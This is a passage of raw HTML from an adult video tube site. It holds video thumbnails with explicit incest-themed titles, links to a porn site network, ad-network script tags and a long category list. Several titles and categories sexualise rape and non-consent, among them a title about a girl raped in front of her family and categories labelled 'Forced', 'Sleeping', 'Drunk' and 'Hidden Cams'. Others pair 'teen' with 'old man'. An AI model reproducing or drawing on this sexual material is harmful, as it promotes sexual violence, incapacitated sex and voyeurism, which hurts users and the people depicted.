                                <li><span><i class="far fa-clock"></i> 8:58</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12207891415699723566/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="a96b248ff952952e" src="/thumbs/566/12207891415699723566_0.jpg" alt="incezt - real sisters pussy incezt - father and son gay incest porn - family tube porn" width="280" height="157">
                                </div>
                                <p>incezt - real sisters pussy incezt - father and son gay incest porn - family tube porn</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 369</span></li>
                                <li><span><i class="far fa-clock"></i> 12:35</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7545451011312382181/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="68b6d3b79f62f0e5" src="/thumbs/181/7545451011312382181_0.jpg" alt="insext dad getting some action 01327 - father son incest porn - girl raped infront of family porn videos" width="280" height="157">
                                </div>
                                <p>insext dad getting some action 01327 - father son incest porn - girl raped infront of family porn videos</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 369</span></li>
                                <li><span><i class="far fa-clock"></i> 17:15</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 31.08.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2245379374616103787/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="1f2930a509fb4b6b" src="/thumbs/787/2245379374616103787_0.jpg" alt="insext helping my sister going home 01438 - father son grandpa family sex stories - family nasty kinky porn" width="280" height="157">
                                </div>
                                <p>insext helping my sister going home 01438 - father son grandpa family sex stories - family nasty kinky porn</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 367</span></li>
                                <li><span><i class="far fa-clock"></i> 9:12</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17554662145479303769/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="f39eb036754a6259" src="/thumbs/769/17554662145479303769_0.jpg" alt="insext step-mother son and father behind the camera 02096 - gaybeast petlust family porn - real incest sex porn xxx family" width="280" height="157">
                                </div>
                                <p>insext step-mother son and father behind the camera 02096 - gaybeast petlust family porn - real incest sex porn xxx family</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 427</span></li>
                                <li><span><i class="far fa-clock"></i> 14:20</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 31.08.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15069546307645088048/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="d121c886617c2130" src="/thumbs/48/15069546307645088048_0.jpg" alt="insext mother and daughter casting 00809 - family guy and simpsons porn - asian father daughter family sex" width="280" height="157">
                                </div>
                                <p>insext mother and daughter casting 00809 - family guy and simpsons porn - asian father daughter family sex</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 511</span></li>
                                <li><span><i class="far fa-clock"></i> 17:01</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11467549532359928744/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="9f24eb8ac082aba8" src="/thumbs/744/11467549532359928744_0.jpg" alt="insext iraqi son and his fathers wife 01599 - full family incest porn - family nuru porn" width="280" height="157">
                                </div>
                                <p>insext iraqi son and his fathers wife 01599 - full family incest porn - family nuru porn</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 329</span></li>
                                <li><span><i class="far fa-clock"></i> 22:39</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14552811923551917254/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="c9f5f957226194c6" src="/thumbs/254/14552811923551917254_0.jpg" alt="insext latin father and daughter 01593 - family secrets gay porn - 3d anime story video of son and his family porn" width="280" height="157">
                                </div>
                                <p>insext latin father and daughter 01593 - family secrets gay porn - 3d anime story video of son and his family porn</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 371</span></li>
                                <li><span><i class="far fa-clock"></i> 18:12</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 23.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638467907793/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed10742000d1" src="/thumbs/793/3824942638467907793_0.jpg" alt="Like Father Like Son" width="280" height="157">
                                </div>
                                <p>Like Father Like Son</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 373</span></li>
                                <li><span><i class="far fa-clock"></i> 12:15</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 2.03.2020</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5625900356607267238/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="4e1336912951d1a6" src="/thumbs/238/5625900356607267238_0.jpg" alt="insext mother had second thoughts 01600 - mom son father incest porn - family sex all" width="280" height="157">
                                </div>
                                <p>insext mother had second thoughts 01600 - mom son father incest porn - family sex all</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 390</span></li>
                                <li><span><i class="far fa-clock"></i> 14:37</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 31.08.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14827471819098247529/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="cdc5c30f66775169" src="/thumbs/529/14827471819098247529_0.jpg" alt="insext im my dads fuck buddy too 01541 - family sex swap - free gay incest father and son porn videos" width="280" height="157">
                                </div>
                                <p>insext im my dads fuck buddy too 01541 - family sex swap - free gay incest father and son porn videos</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 434</span></li>
                                <li><span><i class="far fa-clock"></i> 12:36</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 31.08.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16720094641076562669/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="e809b57d3c47eaed" src="/thumbs/669/16720094641076562669_0.jpg" alt="Julie Night fucks father and son pair Jay and Jerry Huntington" width="280" height="157">
                                </div>
                                <p>Julie Night fucks father and son pair Jay and Jerry Huntington</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 365</span></li>
                                <li><span><i class="far fa-clock"></i> 26:21</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6957786003486233475/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="608f058198fb5383" src="/thumbs/475/6957786003486233475_0.jpg" alt="daddy4k. stepson joins dirty sex actof his girlfriend and lustful father" width="280" height="157">
                                </div>
                                <p>daddy4k. stepson joins dirty sex actof his girlfriend and lustful father</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 148</span></li>
                                <li><span><i class="far fa-clock"></i> 10:08</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3446631781862452482/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="2fd4e558357bad02" src="/thumbs/482/3446631781862452482_0.jpg" alt="father & son pick up curvy latina with massive ass & huge boobs at post corona virus spa" width="280" height="157">
                                </div>
                                <p>father & son pick up curvy latina with massive ass & huge boobs at post corona virus spa</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 153</span></li>
                                <li><span><i class="far fa-clock"></i> 19:18</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1638671870586543590/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="16bdbb625dbc5de6" src="/thumbs/590/1638671870586543590_0.jpg" alt="insext step-mother into porn 01238 - family sex pron video - incest father son gay porn" width="280" height="157">
                                </div>
                                <p>insext step-mother into porn 01238 - family sex pron video - incest father son gay porn</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 256</span></li>
                                <li><span><i class="far fa-clock"></i> 11:39</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 25.02.2022</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1628888632183299717/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="169af994abf51e85" src="/thumbs/717/1628888632183299717_0.jpg" alt="huge tits hottie sofia lee anally tag teamed by stepfather & stepson" width="280" height="157">
                                </div>
                                <p>huge tits hottie sofia lee anally tag teamed by stepfather & stepson</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 169</span></li>
                                <li><span><i class="far fa-clock"></i> 14:22</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 3.10.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/920165625883415767/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="cc515c2f14e54d7" src="/thumbs/767/920165625883415767_0.jpg" alt="incest porn is a popular choice among those who like to explore the erotic within the forbidden - father and daughters, mothers and sons - all engaging in taboo sex." width="280" height="157">
                                </div>
                                <p>incest porn is a popular choice among those who like to explore the erotic within the forbidden - father and daughters, mothers and sons - all engaging in taboo sex.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 126</span></li>
                                <li><span><i class="far fa-clock"></i> 7:00</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
  
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/18289422687537773392/" class="trd">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="fdd1150865a8bb50" src="/thumbs/392/18289422687537773392_0.jpg" alt="incest sex is a forbidden pleasure for a family - father fucking daughter, mother with son in a 69 position." width="280" height="157">
                                </div>
                                <p>incest sex is a forbidden pleasure for a family - father fucking daughter, mother with son in a 69 position.</p>
                            </a>
                            <ul>
                                <li><span><i class="fa fa-eye"></i> 91</span></li>
                                <li><span><i class="far fa-clock"></i> 6:57</span></li>
                                <li><span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span></li>
                            </ul>
                        </div>
                    </div>               
                                                                           
                      
                </div>
                
                
                
                
                
                
                <div class="more">

                </div>
                
                <h2>Network Sites</h2>
                
                <ul class="list-1">
                    
                    <li>
                        <a href="https://livesexcams9.com">
                            LiveSexCams9.com
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://pornmovies.site/">
                            PornMovies.site
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://sexvideos.ink">
                            SexVideos.ink
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://sexxxx.love">
                            SexXxx.love
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://qep.me/">
                            Qep.me
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://bestpornsites.cc">
                            BestPornSites.cc
                        </a>
                    </li>

                </ul>                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list-1">
                      
                   
                     <li>
                        <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                            Amateur
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 4358 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                            Anal
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2826 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                            Asian
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1097 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                            Aunt
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 273 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                            Blowjob
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 6034 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                            Brother
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1530 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                            Brother Sister
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1204 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                            Couple
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 702 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                            Cuckold
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 421 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                            Dad
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1738 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                            Daddy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 5048 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                            Daughter
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 3185 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                            Drunk
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 85 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7798885/Father/popular/1/" target="_self">
                            Father
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1170 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                            Father Daughter
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 402 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                            Father Son
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 97 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                            First Time
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 914 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                            Forced
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1591 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                            Grandpa
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 742 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                            Granny
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1138 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                            Group Sex
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 650 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                            Hairy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 645 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                            Handjob
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1159 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                            Hentai
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 141 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                            Hidden Cams
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 21 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                            Homemade
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1804 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                            Incest
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 7812 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                            Mature
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 4951 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                            Mom
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2338 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                            Mom Boy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 44 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                            Mom Son
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 874 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                            Mother
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2841 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                            Mother Daughter
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 642 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                            Old Man
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1117 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                            Old Young
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1275 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                            Pregnant
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 177 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                            Russian Family
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1134 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                            Sister
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2069 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                            Sleeping
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 244 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                            Spanking
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 268 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                            Swingers
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 198 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                            Teen Anal
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1125 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                            Teens
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 740 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                            Threesome
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1740 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                            Uncle
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 685 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                            Voyeur
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 245 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                            Webcam
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 471 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                </ul>
                
                                
                
                <h2>Popular Mom Son Porn Movies</h2>
                
                <ul class="list-2">
 <li><a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="fa fa-search"></i> Korean</a></li> <li><a href="/en/search/QW5pbWU/" target="_self" title="Anime"><i class="fa fa-search"></i> Anime</a></li> <li><a href="/en/search/VGV5emU/" target="_self" title="Teyze"><i class="fa fa-search"></i> Teyze</a></li> <li><a href="/en/search/R3J1cA/" target="_self" title="Grup"><i class="fa fa-search"></i> Grup</a></li> <li><a href="/en/search/RkFNSUxMRQ/" target="_self" title="FAMILLE"><i class="fa fa-search"></i> FAMILLE</a></li> <li><a href="/en/search/TWFtYW4/" target="_self" title="Maman"><i class="fa fa-search"></i> Maman</a></li> <li><a href="/en/search/R3JvdXA/" target="_self" title="Group"><i class="fa fa-search"></i> Group</a></li> <li><a href="/en/search/R3JvdXAgc2V4/" target="_self" title="Group sex"><i class="fa fa-search"></i> Group sex</a></li> <li><a href="/en/search/QW1hdGV1cg/" target="_self" title="Amateur"><i class="fa fa-search"></i> Amateur</a></li> <li><a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="fa fa-search"></i> Amature</a></li> <li><a href="/en/search/QXNzIGZ1Y2s/" target="_self" title="Ass fuck"><i class="fa fa-search"></i> Ass fuck</a></li> <li><a href="/en/search/SGlkZGVuIENhbXM/" target="_self" title="Hidden Cams"><i class="fa fa-search"></i> Hidden Cams</a></li> <li><a href="/en/search/VGVlbiBBbmFs/" target="_self" title="Teen Anal"><i class="fa fa-search"></i> Teen Anal</a></li> <li><a href="/en/search/TXV0dGVyIHNvaG4/" target="_self" title="Mutter sohn"><i class="fa fa-search"></i> Mutter sohn</a></li> <li><a href="/en/search/b2xkIG1hbiB0ZWVuICBhbmFs/" target="_self" title="old man teen  anal"><i class="fa fa-search"></i> old man teen  anal</a></li> <li><a href="/en/search/RHJpbms/" target="_self" title="Drink"><i class="fa fa-search"></i> Drink</a></li> <li><a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="fa fa-search"></i> Thai</a></li> <li><a href="/en/search/Qm9vemVk/" target="_self" title="Boozed"><i class="fa fa-search"></i> Boozed</a></li> <li><a href="/en/search/SmVya2luZw/" target="_self" title="Jerking"><i class="fa fa-search"></i> Jerking</a></li> <li><a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="fa fa-search"></i> Blowjob</a></li> <li><a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="fa fa-search"></i> Teens</a></li> <li><a href="/en/search/SGFpcnk/" target="_self" title="Hairy"><i class="fa fa-search"></i> Hairy</a></li> <li><a href="/en/search/QmFiYQ/" target="_self" title="Baba"><i class="fa fa-search"></i> Baba</a></li> <li><a href="/en/search/Vm95ZXVy/" target="_self" title="Voyeur"><i class="fa fa-search"></i> Voyeur</a></li> <li><a href="/en/search/SWJ1/" target="_self" title="Ibu"><i class="fa fa-search"></i> Ibu</a></li> <li><a href="/en/search/TWFkdXJh/" target="_self" title="Madura"><i class="fa fa-search"></i> Madura</a></li> <li><a href="/en/search/T2xkbWE/" target="_self" title="Oldma"><i class="fa fa-search"></i> Oldma</a></li> <li><a href="/en/search/RmlsaXBpbm8/" target="_self" title="Filipino"><i class="fa fa-search"></i> Filipino</a></li> <li><a href="/en/search/SGVudGFp/" target="_self" title="Hentai"><i class="fa fa-search"></i> Hentai</a></li> <li><a href="/en/search/SGlqYQ/" target="_self" title="Hija"><i class="fa fa-search"></i> Hija</a></li> <li><a href="/en/search/VHVhIG11ZGE/" target="_self" title="Tua muda"><i class="fa fa-search"></i> Tua muda</a></li> <li><a href="/en/search/U2t5cGU/" target="_self" title="Skype"><i class="fa fa-search"></i> Skype</a></li> <li><a href="/en/search/Q2FuZGlk/" target="_self" title="Candid"><i class="fa fa-search"></i> Candid</a></li> <li><a href="/en/search/SW5jZXN0bw/" target="_self" title="Incesto"><i class="fa fa-search"></i> Incesto</a></li> <li><a href="/en/search/T3JhbA/" target="_self" title="Oral"><i class="fa fa-search"></i> Oral</a></li> <li><a href="/en/search/TWFuZ2E/" target="_self" title="Manga"><i class="fa fa-search"></i> Manga</a></li> <li><a href="/en/search/QW5uZQ/" target="_self" title="Anne"><i class="fa fa-search"></i> Anne</a></li> <li><a href="/en/search/SW5kbw/" target="_self" title="Indo"><i class="fa fa-search"></i> Indo</a></li> <li><a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="fa fa-search"></i> Familie</a></li> <li><a href="/en/search/SXZyZQ/" target="_self" title="Ivre"><i class="fa fa-search"></i> Ivre</a></li> <li><a href="/en/search/TWFkcmU/" target="_self" title="Madre"><i class="fa fa-search"></i> Madre</a></li> <li><a href="/en/search/T25jbGU/" target="_self" title="Oncle"><i class="fa fa-search"></i> Oncle</a></li> <li><a href="/en/search/Q291cGxl/" target="_self" title="Couple"><i class="fa fa-search"></i> Couple</a></li> <li><a 